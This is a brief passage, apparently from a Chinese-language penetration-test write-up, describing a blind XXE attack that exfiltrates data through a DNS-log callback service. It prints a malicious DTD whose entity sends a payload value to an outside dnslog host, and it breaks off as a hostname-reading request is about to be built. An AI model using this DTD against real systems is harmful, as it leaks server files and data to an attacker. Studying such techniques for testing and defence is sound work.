 后续尝试构造xml请求获取回显失败，考虑继续通过cloudeye获取blind xxe回显结果。
创建一个获取回显结果的dtd文件：
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY &#x25; send SYSTEM 'http://66ae2b.dnslog.info/?xml1=%payload;'>">
%all;
调用地址:http://*.*.*.*：8080/xml/evil.dtd
再次构造请求payload读取hostname：